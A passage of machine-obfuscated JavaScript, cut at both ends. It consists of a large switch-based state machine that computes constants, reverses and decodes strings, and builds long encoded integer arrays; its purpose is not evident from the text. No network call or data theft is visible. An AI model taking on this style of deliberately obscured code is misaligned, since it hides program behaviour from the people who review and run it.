Pv;}break;case Vr:{A46=Wz*VN+j3+G9*fM;xb=G9+BM+Cs*fM;wV=Y4;xX6=jM*Wz*j3*QN-VN;Ft6=fM*Cs*EQ+FW-BM;h26=VN-BM+EQ*jM*Wd;JZ6=Wz+QN+fM*BM+EQ;EU=jM*G9*QN*j3+Wd;}break;case mZ:{GO=Cs*G9+QN-j3;f5=VN+Wd-j3+QN;FE=Wd-G9+Wz+BM;wV=Lw;vW=QN*EQ*Wz-FW-Wd;IS=Wd+FW+QN;I3=j3+Cs*G9+Wz+Wd;}break;case zZ:{zg=Cs*FW*Wd*j3+G9;S26=Cs*Wd*BM*Wz+fM;gD6=Cs+VN+FW*Wz*EQ;tf6=Wz*FW+jM+BM;wV=jZ;}break;case vr:{k9=FW*VN*Cs+EQ*BM;Kv=G9*QN*jM-fM+Wd;wV=Ff;sU=Wz*j3*Wd*Cs*EQ;Jl=FW*jM*Cs+fM+QN;Et6=G9*fM+Wd+QN;qf6=fM*QN+Wz*G9+j3;nD6=Wd*Wz+jM*BM*QN;}break;case T6:{Z86=jM+BM*fM-Cs+Wd;PR=fM*QN+BM*VN-FW;IC6=fM*Wz+Wd*QN+Cs;wV=t8;Lc=EQ-FW*Wd+fM*jM;Jr6=fM*BM+VN*Wz-EQ;fA6=fM*QN+G9+VN*BM;vS=fM*Wd+QN*VN+FW;mX6=BM+EQ+fM*G9-FW;}break;case wD:{var bw6=gc[SA];wV=HA;LA6.WG=nL(Xm,[bw6]);while(KF(LA6.WG.length,lh))LA6.WG+=LA6.WG;}break;case jt:{gW.push(lI);rt6=function(cJ){return nL.apply(this,[wD,arguments]);};wV=HA;rq(Yw,[WB,Rk,kz,nQ]);gW.pop();}break;case P2:{var dc=gc[SA];var PD6=gc[m0];var QR=gc[Y0];wV=k2;var LD6=gc[L0];}break;case Pm:{if(KF(zf6,WA6.length)){do{var ZR=wk(WA6,zf6);var CK6=wk(YD6.bT,Tv++);hf6+=rq(G,[HV(sO(S5(ZR),S5(CK6)),sO(ZR,CK6))]);zf6++;}while(KF(zf6,WA6.length));}wV=V2;}break;case M4:{qP=BM*QN*VN-j3+G9;ph=Wd+FW*Wz+Cs;wV-=Pt;xn=VN+FW*jM-G9*BM;W5=Wz*QN*FW-Cs-G9;rU=Wz+QN+Cs*fM;fC6=fM+Cs*FW-VN+Wd;}break;case w2:{bB=QN+G9+Wd+jM+Wz;Id=FW+jM*VN+QN+Cs;wV+=DA;H3=j3+QN+Wd+VN*G9;PH=Wd+Wz*VN-j3;Bk=Wd+Wz+j3+Cs;}break;case R4:{wV=vA;Sp=G9+jM*BM+Wd-QN;ss=j3*Wz*G9-BM+FW;hd=Wd*G9*j3-BM+EQ;vx=EQ+G9+Wd+QN+FW;}break;case wX:{B66=BM+FW*Cs+VN*Wd;U3=fM-QN+Wz+Wd+j3;wV=Sr;HA6=EQ+jM+fM-G9+Wz;n5=Wz*fM-Cs+EQ-j3;HM=EQ*fM+Wd+VN;}break;case G:{var Uv=gc[SA];wV=jf;var VP=j9([],[]);var Nr6=cW(Uv.length,j3);while(QF(Nr6,BQ)){VP+=Uv[Nr6];Nr6--;}}break;case rw:{km6=G9*fM-Cs*EQ*QN;TA6=BM-VN-j3+QN*fM;wV=WA;fG6=FW*VN*Wz-Wd+jM;Z3=FW+j3+EQ*jM*Wd;PV=QN*fM+jM+Wz+Wd;}break;case m4:{VR=fM+EQ*FW*Cs;CX6=Wz*G9*QN*j3+fM;XX6=Wz*j3*jM*Wd+G9;wV=HA;Xm6=EQ*BM+QN*fM+Cs;vJ=BM*FW+jM+fM-VN;dw6=QN*G9+fM+FW*jM;}break;case v4:{qY=Wd-Wz*QN+jM*fM;Ah=VN*fM-j3+Wd*FW;Yh=jM+BM+fM*Wd-VN;Jm6=FW*Wz-VN+EQ-Wd;Bv=FW*jM-Cs*j3-fM;I1=EQ*QN+BM+fM+VN;wV+=NG;hr6=jM*Cs*FW-EQ-QN;GK6=G9*fM+BM*jM-j3;}break;case n8:{wV=HA;return FD6;}break;case q8:{Lp=BM*fM-FW+VN+Wz;Gg=Wz*fM-EQ-G9*jM;Tg=jM-Wz+FW*Wd-Cs;bV=BM*fM+VN-FW-G9;wV=xD;Ld=G9+BM-jM+fM*Wz;tv=fM*G9+Wd+FW-j3;}break;case Lr:{tt6=EQ*QN*FW-Cs*VN;XC6=jM+G9+VN*Wd*QN;xl=VN+EQ+G9*j3*fM;AZ6=jM*G9*Wz-Cs+FW;YC6=jM*Cs*Wd*Wz-fM;kv=BM*fM+FW-Wd+VN;wV=JD;}break;case Mw:{lw6=EQ*fM-jM*Cs*j3;wV=MD;d46=fM*jM-Wz*QN;jw6=j3*QN*fM+BM-VN;Ws=Wd*fM-FW+QN-BM;L7=BM*G9*QN+jM+FW;}break;case ZD:{Dk=BM+Cs*Wz+fM*EQ;tn=FW-BM+jM+fM*G9;wO=G9*fM-jM+Wd-BM;cm6=Wz*FW*EQ-Cs+VN;BK6=Cs*j3*BM*Wz*Wd;wV-=vG;bR=fM*jM-EQ*Wz*j3;}break;case XX:{K46=jM+Wd*FW-Wz-EQ;wV-=LD;Bt6=BM*FW-QN+G9-Wd;qC6=Cs-G9+jM*fM+j3;Wx=jM*FW+Wd*BM;Cf6=Wd+FW*G9*Cs+j3;}break;case ct:{k66=EQ+Cs+jM*FW+G9;W46=jM*fM-G9-EQ*FW;rw6=Cs*jM*VN*Wz;Jn=BM+QN+fM*G9+FW;wV+=gZ;nR=FW*jM*EQ-VN+QN;FS=FW*G9+jM+Wz-Cs;jv=BM*fM+Wd*jM+Cs;Lm6=VN*FW+EQ*Wd+fM;}break;case QC:{Iw6=fM*VN+G9*BM;UL=Wd*fM-FW-VN+G9;jZ6=Cs*FW+j3+fM-G9;wV-=J6;sX6=Wz*jM*Cs-FW+fM;}break;case Yr:{m1=fM*Wz-FW-Cs-VN;Mf6=G9+j3-BM+fM*Wz;UO=fM*BM+EQ-Wz*Cs;Ml=Wz*j3*BM+fM*Wd;wV=M2;Ht6=FW*BM*EQ-VN*Cs;Tc=Cs*Wd+EQ*fM;}break;case V2:{return hf6;}break;case LZ:{I26=VN-FW+fM*jM+Wd;w66=fM+Cs-QN+G9*jM;cl=Cs-BM*VN+fM*QN;bZ6=fM*VN+Cs-BM-QN;Ff6=QN*VN*jM+G9*Cs;l26=FW*EQ*BM+Wd;qK6=jM*fM+j3-BM*EQ;wV=X4;}break;case fX:{wV=tD;sW=EQ*VN*QN-Cs+G9;mQ=j3-VN-Wz+FW*EQ;k3=Wz+fM-VN-j3+Cs;r26=fM*VN+BM*FW;s5=BM*Wd*jM+Wz*G9;}break;case B6:{Tk=FW*Cs+j3-VN;P5=BM*Wd-j3+Wz-QN;Xp=Cs+EQ*QN-Wz+jM;Pj=FW+G9+VN+Wd+Cs;wV+=Yf;OQ=j3*Cs*EQ+Wd*VN;HJ=EQ*j3+BM*Wz+G9;}break;case IC:{xG6=Cs-j3+FW*QN+EQ;wK6=EQ*jM*QN+Cs;rD6=BM+fM*Wd-FW*Cs;bJ=FW+fM*QN-Cs*Wd;wV+=rt;V46=BM*FW*Cs-Wd*G9;SK6=j3*FW*Cs*jM;}break;case EZ:{P7=fM*BM+Cs-G9*Wd;O66=Wd+QN*G9*BM-j3;LZ6=jM+j3+BM*Wd*QN;wV-=QZ;wv=FW-Wz-jM+Wd*fM;fN=BM+QN*fM+G9*j3;V7=VN*fM+G9*Wd-j3;RC6=j3-Cs*Wd+fM*QN;}break;case Y0:{var s26=gc[SA];Ow6.w=nL(G,[s26]);wV+=D;while(KF(Ow6.w.length,S3))Ow6.w+=Ow6.w;}break;case cZ:{wV+=PT;lR=j3*VN-FW+BM*fM;TK6=VN-EQ+QN*Wz*FW;nr6=FW-Wz+G9+BM*fM;lX6=jM*fM-j3;IG6=fM*Wz-EQ+FW;X86=Wd+jM+G9*QN*BM;}break;case st:{gW.push(Yk);wV=HA;OA6=function(Pr6){return nL.apply(this,[Y0,arguments]);};Ow6.apply(null,[zl,tR,M5,TP]);gW.pop();}break;case Er:{HU=FW-QN+fM*BM+G9;sZ6=FW*Wd*EQ-j3-G9;wV+=tA;Zf6=Cs*fM+j3-jM-VN;YA6=j3+jM*G9*BM+Cs;DD6=Cs*FW+fM*Wd*j3;}break;case Q0:{bK6=Cs*FW*j3*jM-Wd;wV+=Um;H46=FW*jM+fM-QN*G9;jm6=Cs+Wd*fM+Wz-EQ;sr6=EQ*FW*G9+Wz*QN;OR=fM*BM-Cs*VN*QN;}break;case Mf:{Ur6=G9*VN+FW*jM-BM;wV=L;Lr6=fM*VN+G9+Wd*FW;r86=Wz*fM+BM*FW-QN;RJ=fM*BM+jM+Wd+QN;IY=Wz+fM*Wd+FW+j3;zn=fM*Wd-QN+VN-jM;}break;case MD:{JF=EQ*FW+Wd*fM+jM;Ov=G9*FW+Cs*jM*Wd;mr6=FW+Wd*BM*QN+fM;cv=BM*jM*Cs*EQ-VN;wV+=tt;SC6=FW*Wd-QN-Wz-EQ;ER=fM*Wz+BM*jM-G9;}break;case X8:{rI=Cs+BM+G9*fM+FW;dx=G9+fM+FW;DC6=BM*fM+Cs*FW-VN;jO=Cs+VN*FW+BM;wZ6=fM-BM+FW+EQ*G9;wV+=r4;Hc=QN*VN*jM-j3-G9;TL=jM*Wz*BM+fM*Cs;}break;case S8:{h46=Wz+VN*fM+BM-QN;Al=Wd-BM+EQ-j3+fM;Nn=Cs*EQ*G9*j3*jM;wV+=R4;BD6=fM+VN*Wz*FW+Cs;kM=FW*EQ+QN+j3-BM;DO=VN+jM*G9*Cs;}break;case sX:{Gl=G9+Wd*fM+VN*QN;Y46=fM-j3+Cs*G9;rv=Wz*j3*fM-BM*VN;kR=jM*j3*G9*Wd+EQ;wV+=qD;fk=BM*fM*j3-EQ;Vv=BM*Wz*jM-VN+FW;F26=j3+Cs+FW*Wd+jM;}break;case fZ:{hx=fM*jM+VN-Wz-QN;wV-=F2;U66=Wd*G9*jM+FW*Wz;Gv=j3*fM+BM+VN+FW;bz=EQ+BM+Wd*Wz*G9;zZ6=FW*Wd-VN+j3;Mq=j3+Wd*fM+Wz+QN;}break;case lw:{lG6=QN*jM+fM*BM+Wz;RR=fM*G9-FW+Wd*jM;YX6=jM*BM*G9+EQ+fM;jG6=jM+EQ*G9*QN+FW;wV-=JZ;HG6=Wd-BM*G9+QN*fM;}break;case BA:{Q66=VN*Wd*jM-QN+BM;FO=Cs-Wz+Wd*BM*VN;NK6=VN+QN+G9*fM+j3;wV=p4;Qs=Wd*FW-G9*VN+Cs;t86=j3+Cs*fM+EQ-jM;}break;case jZ:{BU=VN+fM*BM+FW-j3;GX6=QN*fM-Wz-G9+FW;pZ6=EQ-VN+BM*Wd*jM;mD6=BM*fM+QN-Wz-FW;NG6=Wd*EQ+BM*Wz*jM;wV-=I4;}break;case tw:{var kA6=gc[SA];wV-=Tm;var FD6=j9([],[]);var Zv=cW(kA6.length,j3);while(QF(Zv,BQ)){FD6+=kA6[Zv];Zv--;}}break;case Tw:{Mc=Wz*FW*j3*VN-EQ;RX6=fM*Wd+BM*QN-jM;YM=QN-jM*j3+FW*G9;wV-=Ct;U5=fM*Wz+jM*EQ-Wd;sh=QN*fM-EQ*G9*jM;JA6=BM*fM+Wz+QN*Wd;}break;case R6:{var mw6=gc[SA];wV-=pw;OD6.YZ=nL(tw,[mw6]);while(KF(OD6.YZ.length,Al))OD6.YZ+=OD6.YZ;}break;case Y8:{Hv=fM+Wd+Cs*QN*FW;wV=lC;kV=Wd*fM-Wz-Cs-jM;qv=FW*VN*Wz-fM*Cs;qD6=fM*EQ-BM*Wz;}break;case TC:{gW.push(h46);pG6=function(TC6){return nL.apply(this,[R6,arguments]);};QU(BA,[IE,TB,Nn]);wV=HA;gW.pop();}break;case fr:{rX6=G9*fM-Cs+jM;Qv=FW*BM+fM+Wd;wP=jM*fM+VN-BM*EQ;jX6=fM*BM-jM*QN*j3;f9=Cs+FW+BM*G9;wV=v4;GA6=Wd-Cs*G9+fM*Wz;dR=Wz+QN*fM+jM*Cs;}break;case n6:{AD6=jM-EQ+Cs*FW*Wz;wV-=GT;HX6=j3*G9*EQ*Wd*VN;mZ6=VN+fM+Wz*G9*jM;m86=Wz+j3+G9*BM*Wd;}break;case WT:{Pf6=fM+Wz*BM*QN+jM;N46=Wd*FW*EQ-G9-fM;zp=FW*Cs*QN-Wz+j3;qS=jM*QN+BM*fM-j3;Wk=G9*fM-Cs+jM*Wd;wV-=s4;WX6=jM+Wz*QN*G9*VN;}break;case PA:{R5=Wz*fM+j3-Cs*jM;BG6=Wz*jM+j3+VN*fM;Nt6=Cs+EQ+Wz*fM;RP=jM+Cs*G9*Wd*QN;Qc=FW*QN*Wz+VN-G9;fI=jM*EQ*QN*VN+Wd;wV=cG;ZI=BM*Wz*j3*Wd+VN;}break;case Zm:{fw6=Wz-FW+fM*Wd*j3;wV+=tG;t5=Wd+fM*BM-FW;KL=jM*Cs*Wz*QN-G9;dX6=Wd-FW+fM*BM+EQ;}break;case Nf:{VQ=FW+j3+fM*QN+EQ;f26=Wz+BM+FW+VN*fM;QC6=BM*jM*Wz+VN*Cs;lC6=G9+Wd+fM+jM*FW;D26=QN+G9*FW*Cs+fM;qF=BM*EQ+fM*Wz+Cs;wV=HZ;}break;case Ot:{ZL=FW*Wd-Cs+QN-VN;Fp=Wd*fM+Wz+QN*VN;d9=VN+fM*Cs+j3+BM;wV+=bf;lr6=G9+Wd*fM-FW*QN;nG6=jM*Wd*BM+G9;Cm6=Cs+Wz*EQ*FW-fM;sD6=BM*Wd*jM+Cs*fM;c26=fM*VN-Cs*Wz-FW;}break;case P6:{dG6=j3*fM*jM-Wd*QN;sN=Cs+Wz+QN*FW*EQ;f7=VN-Wd+fM*QN-j3;wV+=Y0;bh=fM*Wd+FW-QN*jM;wR=fM*QN+EQ-VN-BM;}break;case Lw:{nx=Cs+G9+VN;NL=Cs+j3+QN-VN+BM;Eh=VN+QN+Wz+Cs*Wd;Wq=FW+j3-VN-Cs+G9;bb=Wz*Wd-EQ*j3;IE=Wz-QN+VN*Wd+j3;wV-=BX;}break;case wC:{FP=Wd*G9*VN+fM;bt6=FW*VN+fM-G9;x66=FW*VN*EQ*Cs;KR=EQ*fM+QN-G9+Wd;wV=WT;hR=fM+jM-Wd+BM*FW;It6=BM*fM-Wd*j3*Wz;zw6=Cs+EQ*VN+jM*FW;}break;case O:{pP=G9*jM+fM*QN+EQ;Os=j3*FW+QN*BM;Yk=j3+BM*EQ+QN+fM;tR=Cs-BM+Wz*FW-VN;wV=R4;TP=BM*EQ+fM-G9-jM;qg=Wz+BM+G9*QN+jM;PS=VN+jM*BM-Wd;}break;case Af:{VE=VN*QN+G9*Wd-BM;wV=lA;Pg=j3+Cs-EQ+Wd+FW;cb=FW+BM*EQ*j3-Cs;Us=Wz+j3+Wd*BM;SF=EQ+QN*BM-VN;lN=BM*Wz-jM+G9+FW;Md=VN+jM+Wz*G9*Cs;}break;case cr:{NC6=BM*FW-QN-jM+Wz;Kf6=G9*jM*BM-EQ+Wd;bO=fM*VN-jM-QN*j3;MU=fM*Wz-Wd*EQ*Cs;wV-=Zm;YY=EQ*jM+Wd*fM+VN;}break;case d6:{s7=FW*G9*VN-jM*Wz;kZ6=jM*fM-QN*BM;Xv=BM+G9+Wz*fM+FW;wV-=VA;vA6=j3+G9+VN+fM*Wz;}break;case Mt:{UJ=fM*j3+Wz+Cs*FW;wX6=Wd*fM-Wz+EQ*G9;BN=Wd*QN*Cs+FW*j3;K1=fM*j3-Wz+Cs+FW;dD6=G9*fM-FW-jM-Cs;wV=Tr;vv=EQ-Cs+QN*fM-BM;}break;case Hm:{r5=EQ*fM-FW+j3;th=Wz*FW-EQ;wV+=XG;Nf6=BM*FW+Wd+jM*G9;nC6=fM*G9+j3-Wd-QN;R46=FW*EQ*BM+Wz*j3;gm6=fM*Wz-QN+Cs-j3;}break;case NG:{QP=Wz+jM*FW-EQ*G9;tD6=Wd*FW+Wz+G9+EQ;R66=Cs+G9+QN*fM+FW;nm6=BM*Wd*jM-FW-G9;r46=BM*jM*Cs-Wd+G9;wV=dr;tK6=FW*Wz-BM+fM*G9;}break;case qD:{MA6=Wd*fM-FW-BM-G9;MF=fM*Wz+EQ+FW+VN;GV=G9+jM*QN+fM+BM;wV+=L0;nf6=Wd+VN*fM-G9+Wz;X66=fM*Wd+jM+FW-Wz;g46=G9*fM-jM-Cs;}break;case sA:{wV-=lD;r66=fM*j3*BM-VN-QN;UG6=QN*fM-EQ*Wd-VN;zK6=EQ+Wd*fM-BM;EL=j3+jM*Wz+BM*fM;}break;case Dm:{Uc=VN-Wd+fM*Wz*j3;p26=Cs*FW*jM+QN+Wd;rG6=Wd+G9*jM+FW*QN;JX6=BM*FW+QN-VN+Cs;m26=Wd*fM+FW-BM;S7=QN+EQ-G9+BM*fM;vC6=G9+VN+FW*jM;AX6=QN*Wz*jM-j3;wV-=lf;}break;case E8:{var IX6=gc[SA];wV-=Im;var OK6=j9([],[]);for(var Nv=cW(IX6.length,j3);QF(Nv,BQ);Nv--){OK6+=IX6[Nv];}return OK6;}break;case pD:{f66=fM*Cs*VN-G9*BM;Z26=VN*EQ+BM*FW;FA6=BM*jM+Cs*fM-QN;KH=FW*VN*Wz-G9*Cs;E26=BM*j3+FW+Wd*fM;qm6=BM*Wz*Wd-VN;wV=BX;VJ=G9*fM-VN+BM+FW;}break;case m8:{gv=QN*BM+fM*Wz+j3;CP=BM+Cs*fM+FW*Wz;hZ6=VN+EQ*fM-FW-Cs;WV=BM*fM+Wd*QN;n26=Cs+EQ+jM*Wd*QN;DB=fM*QN+G9-Cs+FW;wV-=E;}break;case Ff:{PW=Wd+jM+QN*fM;wV-=DA;Ok=jM+fM-VN+Cs+j3;Jv=j3*G9+QN*fM+VN;l1=Wz+Wd*fM+j3-QN;wn=fM-FW+jM*G9*VN;p5=QN*fM-FW*VN;xI=QN*fM+VN+FW+jM;IO=VN+fM-Wd+BM;}break;case C0:{Pk=fM+jM*FW+EQ+j3;wV+=DX;Q5=VN*EQ*jM*QN+BM;wr6=jM+Wd*fM-Cs-QN;Y66=Wd*FW-j3+fM-BM;nA6=QN+EQ+BM*Cs*jM;q26=fM*QN-EQ-VN*Wz;}break;case GD:{vw6=jM*FW*Cs-QN-Wz;FX6=G9+BM+j3+Cs*fM;cR=j3*jM+G9+fM*Wd;Bf6=Wd*FW-j3+fM-VN;tW=BM+Wd*EQ*VN*jM;t46=Wd*fM+jM+Wz*VN;A66=fM+FW+QN*Wz*Cs;wV-=FX;}break;case hr:{G46=jM+Wd*FW+fM*Wz;cG6=Wd*fM+BM*VN-jM;pX6=Wd*EQ*FW-VN-G9;ED6=EQ*fM-j3-jM-Wd;wV-=Gw;}break;case Fw:{wV+=Jf;for(var Zm6=BQ;KF(Zm6,cK6.length);++Zm6){vN()[cK6[Zm6]]=mW(cW(Zm6,j3))?function(){return n1.apply(this,[TG,arguments]);}:function(){var bC6=cK6[Zm6];return function(w86,QX6){var jf6=Gw6.call(null,w86,QX6);vN()[bC6]=function(){return jf6;};return jf6;};}();}}break;case GA:{var k26=gc[SA];Gw6.Q6=nL(E8,[k26]);while(KF(Gw6.Q6.length,sW))Gw6.Q6+=Gw6.Q6;wV-=D;}break;case jm:{FJ=VN*FW*Wz+BM+j3;BP=Wz*fM+jM*Wd+VN;fm6=FW+Wz*VN*EQ*G9;wV-=Mm;I5=Cs+G9+Wz*fM*j3;SO=jM+Wz*j3+fM*BM;H5=VN+G9*fM-Wz+FW;}break;case Tr:{kY=FW*QN*VN-G9-EQ;AO=j3*fM+Wd*VN;wV=Cr;L26=Cs*BM*jM*EQ+FW;sm6=fM*Wd-VN+EQ-QN;nl=Wz+FW+Wd+fM-jM;Jt6=VN+Cs*Wd+FW*QN;Tm6=Wd*fM+EQ-Wz*BM;}break;case Hf:{wV+=A8;gW.push(CP);ZX6=function(rK6){return nL.apply(this,[GA,arguments]);};rq.call(null,J2,[H46,jO]);gW.pop();}break;case MA:{j3=+ ! ![];wV=Zt;Cs=j3+j3;EQ=j3+Cs;VN=Cs-j3+EQ;Wz=EQ+VN-Cs;QN=Cs*EQ*j3;BM=VN*Wz-Cs-EQ-QN;G9=EQ*j3*VN-Wz;}break;case O4:{var cK6=gc[SA];ZX6(cK6[BQ]);wV=Fw;}break;case GX:{var c66=gc[SA];var WC6=gc[m0];var kt6=gc[Y0];wV-=AX;var hf6=j9([],[]);}break;case P8:{wV-=Kw;var fr6=gc[SA];YD6=function(ZK6,gr6,tZ6){return nL.apply(this,[GX,arguments]);};return OG6(fr6);}break;case XT:{wV+=dA;F66=[[BQ],BM,QN,hL(H3),PH,hL(Bk),[jM],hL(Cs),GO,hL(f5),Wz,hL(Wz),FE,Cs,hL(vW),IS,hL(I3),[BM],nx,hL(VN),BM,hL(NL),Cs,Wz,Wz,hL(Eh),f5,NL,j3,FE,hL(BM),BQ,hL(Wq),PH,hL(PH),bb,Cs,Wz,hL(j3),hL(IE),[jM],BM,hL(j3),hL(Rs),hL(dF),GO,hL(VN),J0,hL(I3),I3,hL(J0),M5,hL(Es),nx,hL(zY),wq,hL(G9),hL(S3),hL(BM),bI,hL(f3),hL(Az),bx,rF,nx,hL(f5),hL(fx),bx,hL(j3),BQ,hL(BM),hL(Cs),f5,hL(VE),M5,Pg,hL(nx),j3,jM,hL(G9),hL(j3),hL(S3),[j3],hL(cb),I3,bb,hL(Us),Wd,J0,hL(j3),hL(Wz),SF,G9,J0,hL(lN),BQ,nx,hL(J0),Az,j3,hL(rF),jM,GO,hL(J0),BM,hL(fx),fx,hL(EQ),hL(Cs),EQ,VN,Es,hL(nx),Wd,[VN],hL(Md),[j3],Cs,Wz,hL(f5),[EQ],hL(m9),m9,hL(Rs),Wd,EQ,hL(H3),Wq,BQ,NL,hL(nx),NL,BQ,Wz,hL(G9),nx,hL(G9),hL(Cs),hL(Wd),Wd,hL(G9),Az,hL(bB),m9,hL(BM),hL(tJ),fx,hL(EQ),j3,hL(J0),nx,Cs,Wz,TB,hL(Wz),hL(f5),FE,QN,hL(j3),hL(FE),nx,hL(PH),Az,hL(Wz),Bk,hL(Rs),EQ,FE,hL(GO),jM,hL(bb),GO,hL(GO),GO,hL(Rs),EQ,hL(Wd),hL(Es),Eh,VN,j3,hL(ES),rF,GO,hL(GO),hL(Cs),FE,hL(bx),FW,hL(Cs),j3,hL(Wq),Pg,QN,hL(Cs),hL(EQ),j3,BM,hL(Wq),J0,J0,BM,hL(Bk),NL,Cs,BQ,Cs,G9,hL(G9),nx,hL(EQ),hL(Cs),hL(Wd),FE,hL(FE),nx,hL(j3),QN,hL(Wz),QN,hL(Az),Wz,J0,j3,hL(GO),f5,Cs,hL(NL),Cs,rx,f5,hL(Cs),hL(QN),hL(FW),b7,Es,hL(G9),hL(EQ),j3,hL(Wz),j3,hL(EQ),GO,hL(GO),hL(dF),SF,J0,hL(Rs),jM,hL(kz),PU,hL(nx),G9,EQ,hL(NL),EQ,BM,Wz,j3,hL(Cs),hL(BM),Wz,hL(G9),hL(nx),NL,hL(VN),hL(EQ),jM,hL(f5),bE,jM,hL(Bk),hL(Pg),m9,BQ,hL(Wd),Wz,hL(G9),hL(PU),bb,I3,f5,Cs,hL(Rs),hL(Wp),[j3],hL(cb),BJ,Wz,Wz,jM,hL(EQ),hL(Cs),hL(Wd),[Wd],hL(FE),j3,hL(QN),Wz,hL(wl),Cs,Cs,wq,hL(VE),BQ,BM,hL(Wz),QN,hL(Az),Wz,hL(EQ),NL,hL(NL),EQ,hL(IE),Us,hL(Bk),QN,j3,Bk,EQ,hL(Wz),VN,hL(f3),J0,BM,hL(Bk),NL,[EQ],BM,EQ,hL(MW),I3,Cs,Wz,hL(j3),hL(Cs),EQ,hL(NL),EQ,j3,BM,hL(jM),hL(NL),hL(rF),GO,Wd,[VN],hL(Rs),Az,G9,hL(G9),BM,hL(Wz),Rs,hL(Wd),hL(NL),hL(TB),hL(Wz),j3,b7,hL(nx),GO,hL(Cs),Rs,EQ,hL(NL),j3,nx,hL(nx),hL(j3),f5,hL(Az),Cs,f5,hL(Wd),hL(G9),nx,QN,hL(Wz),hL(Cs),J0,hL(Gz),VE,hL(FE),[BQ],FE,hL(Cs),G9,f3,hL(bB),J0,hL(f5),nx,QN,hL(FE),hL(j3),f3,hL(G9),f5,hL(nx),hL(j3),hL(nx),[QN],hL(Cs),FE,hL(IE),f5,[BQ],FE,hL(Cs),G9,hL(vW),rF,hL(VN),EQ,j3,nx,hL(bx),Pg,EQ,hL(Pg),bb,hL(Cs),hL(EQ),Wz,hL(BM),EQ,hL(G9),QN,hL(J0),VN,hL(Wd),FE,BQ,hL(Wq),I3,Wz,j3,EQ,hL(I3),FE,nx,j3,hL(jM),QN,hL(j3),BQ,M5,hL(Az),hL(EQ),Cs,NL,hL(BM),nx,hL(f5),nx,hL(GO),Es,hL(Bk),FE,hL(BM),G9,VN,hL(f3),G9,FE,hL(G9),hL(J0),f5,hL(J0),QN,hL(j3),hL(QN),f5,BQ,f5,hL(VN),hL(J0),M5,hL(Cs),hL(Wz),hL(BM),hL(Cs),j3,Rs,hL(f3),BQ,EQ,G9,Wz,hL(jM),Wz,Wz,hL(G9),hL(Wd),BQ,rF,GO,hL(FE),hL(f5),[BM],hL(Eh),Pg,EQ,hL(Wz),hL(Rs),GO,hL(nx),Rs,hL(Wd),Cs,hL(GO),J0,hL(VN),J0,hL(j3),hL(j3),Cs,QN,hL(Cs),hL(NL),Wd,Cs,G9,hL(f5),hL(NL),nx,VN,hL(nx),hL(QN),Cs,hL(NL),[QN],hL(FE),QN,hL(Cs),j3,BM,hL(Rs),Az,hL(Cs),hL(j3),hL(FE),j3,J0,hL(Rs),Az,hL(Wz),j3,f5,hL(nx),Wz,hL(BM),hL(PU),Wq,bx,hL(j3),QN,hL(FE),BM,QN,hL(Md),bB,FW,hL(Cs),FE,G9,hL(BM),VN,hL(J0),QN,hL(j3),hL(Us),MW,fx,hL(J0),f5,hL(BM),hL(G9),FE,hL(nx),hL(VN),GO,hL(FE),[Wd],[VN],hL(Eh),hL(EQ),hL(QN),Wz,hL(GO),jM,hL(EQ),jM,hL(J0)];}break;case X2:{wV=HA;return [[G9,hL(G9),Wd,hL(Wd)],[ES,I3,BM,hL(NL)],[],[Rs,hL(j3),hL(Wd),EQ,BM,hL(Wz)],[hL(Wz),hL(Cs),f5],[],[M5,EQ,hL(G9),hL(QN),nx],[],[hL(TB),GO,Wd],[f3,VN,hL(Wd)],[bb,hL(BM),hL(J0)]];}break;case J8:{wV-=CT;return [hL(NL),ES,hL(j3),hL(J0),BM,hL(EQ),hL(QN),Wd,BQ,IE,hL(RN),BM,EQ,hL(Wz),hL(NL),Es,Cs,hL(GO),J0,hL(VN),J0,Rs,hL(G9),hL(j3),hL(G9),bI,hL(G9),Wd,hL(Wd),BM,QN,hL(J0),nx,hL(G9),NL,hL(Es),QN,hL(Cs),NL,j3,hL(Wz),EQ,hL(nx),hL(NL),NL,hL(EQ),hL(J0),Az,hL(Wz),j3,hL(f5),tJ,hL(f5),Cs,Wd,hL(Cs),Wz,hL(G9),hL(fx),R7,hL(f3),Cs,J0,VN,[Cs],hL(Az),hL(EQ),Wz,Wz,GO,Wz,j3,hL(EQ),GO,hL(NL),hL(Wd),GO,hL(nx),BM,hL(jM),j3,nx,hL(nx),nx,hL(GO),jM,Wz,hL(Wd),BM,BQ,QN,hL(Az),hL(EQ),hL(SF),bE,BM,j3,hL(Wz),jM,[Wz],fx,hL(MW),MW,hL(MW),Wz,BQ,hL(BM),nx,hL(PH),Az,hL(Wz),Bk,hL(Rs),hL(Cs),hL(NL),hL(j3),hL(b7),BM,hL(J0),rF,hL(VN),FE,hL(rF),TB,f5,hL(f3),tJ,BM,hL(BM),[QN],hL(Wz),EQ,hL(Ub),WB,jM,hL(CV),RO,J0,QN,hL(nx),hL(VN),EQ,f3,hL(Dp),Ub,EQ,hL(G9),BQ,hL(Wz),Wz,hL(G9),[j3],[j3],hL(EQ),Wz,hL(GO),GO,[Cs],hL(I3),FE,GO,hL(FE),hL(j3),hL(FE),hL(QN),Es,hL(QN),hL(Cs),G9,hL(MW),Wq,hL(Rs),j3,I3,hL(Wp),Az,PH,VE,EQ,hL(BM),hL(VN),BM,QN,hL(GO),GO,[Cs],hL(dF),hL(b7),Sb,hL(j3),EQ,Cs,hL(Cs),hL(f5),Wd,J0,hL(lN),Wz,jM,Wz,J0,hL(FE),Wd,BQ,BM,hL(Wd),Wz,hL(jM),j3,GO,hL(Pg),tl,Wz,hL(EQ),hL(Cs),Wd,hL(fx),bI,Cs,hL(Eh),TB,hL(Cs),G9,hL(nx),J0,G9,hL(EQ),hL(nx),Wd,Cs,G9,hL(f5),hL(fx),bb,j3,EQ,hL(Wd),EQ,BQ,hL(G9),Cs,hL(QN),J0,hL(wq),wl,hL(Cs),GO,hL(f5),Wz,hL(Wp),RO,GO,BQ,hL(FE),Wd,EQ,VN,Rs,hL(EQ),hL(Cs),hL(fd),bb,hL(G9),f5,hL(IS),bx,hL(J0),j3,FE,hL(G9),hL(J0),f5,[Cs],j3,Az,hL(f5),BM,hL(TB),bb,hL(BM),hL(J0),hL(Wq),bI,J0,hL(G9),hL(Rs),Az,hL(Wd),Cs,BQ,Cs,G9,hL(G9),[QN],[Cs],GO,Cs,hL(fx),R7,hL(Wd),Rs,hL(j3),hL(Wd),EQ,hL(Cs),NL,hL(EQ),hL(f5),j3,jM,hL(G9),hL(Rs),f5,hL(G9),VN,Wd,hL(BM),BM,hL(EQ),G9,hL(NL),nx,hL(NL),f5,hL(NL),hL(Cs),FE,hL(FW),FW,hL(Wz),EQ,hL(f5),QN,hL(Cs),hL(Bk),PH,h